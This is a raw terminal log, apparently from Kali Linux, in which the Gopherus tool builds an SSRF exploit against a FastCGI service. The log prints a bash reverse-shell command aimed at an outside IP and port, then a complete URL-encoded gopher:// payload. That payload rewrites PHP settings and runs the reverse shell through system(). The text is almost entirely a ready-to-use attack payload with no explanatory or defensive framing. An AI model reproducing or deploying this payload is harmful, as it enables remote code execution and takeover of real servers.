 root@kali:~/Gopherus# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/public/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/47.101.57.72/2333 0>&1
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%07%07%00%0F%10SERVER_SOFTW
AREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH103%0E%04REQUES
T_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%
3A//input%0F%19SCRIPT_FILENAME/var/www/public/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%
00%00%01%05%00%01%00g%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/47.101.57.72/2333%2
00%3E%261%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
root@kali:~/Gopherus#